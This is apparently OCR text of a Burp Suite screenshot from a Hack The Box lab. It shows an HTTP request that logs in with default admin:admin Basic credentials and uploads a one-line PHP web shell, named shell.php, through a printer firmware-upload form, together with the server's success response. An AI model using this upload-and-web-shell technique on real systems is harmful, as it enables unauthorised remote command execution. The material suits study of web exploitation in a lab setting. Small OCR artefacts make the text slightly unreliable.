 Request
Pretty Raw \n Actions
1 POST /fw_up.php HTTP/1.1
2 Host: 10.10.11.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------337623816241906106192453149923
8 Content-Length: 395
9 Origin: http://10.10.11.106
10 Authorization: Basic YWRtaW46YWRtaW4=
11 Connection: close
12 Referer: http://10.10.11.106/fw_up.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------337623816241906106192453149923
16 Content-Disposition: form-data; name="printers"
17
18 HTB DesignJet
19 -----------------------------337623816241906106192453149923
20 Content-Disposition: form-data; name="firmware"; filename="shell.php"
21 Content-Type: application/x-php
22
23 <?php @system($_REQUEST['cmd']);>?>
24
25 -----------------------------337623816241906106192453149923--
26
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Content-Type: text/html; charset=UTF-8
3 Location: fw_up.php?msg=SUCCESS
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: PHP/7.3.25
6 Date: Fri, 26 Nov 2021 09:13:33 GMT
7 Connection: close
8 Content-Length: 1
9
10
11
INSPECTOR
Search...
0 matches
Search...
0 matches